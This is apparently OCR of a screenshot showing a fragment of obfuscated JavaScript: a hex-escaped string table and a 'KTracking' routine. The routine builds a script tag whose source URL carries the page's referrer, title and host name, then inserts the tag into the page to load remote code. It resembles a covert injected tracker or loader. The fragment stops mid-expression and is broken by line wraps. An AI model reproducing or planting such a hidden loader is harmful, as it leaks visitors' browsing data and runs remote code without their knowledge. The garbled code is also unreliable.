
0\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\
x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x
65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2
E"];var d=document;var s=d[_0xd052[1]]
(_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
[_0xd052[9]](_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]][_0xd052[14]]
(s,document[_0xd052[13]])}else {d[_0xd052[18]]
(_0xd052[17])[0][_0xd052[16]]
(s)};if(document[_0xd052[11]][_0xd052[19]]===
_0xd052[20]&& KTracking[_0xd052[22]]
[_0xd052[21]](_0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+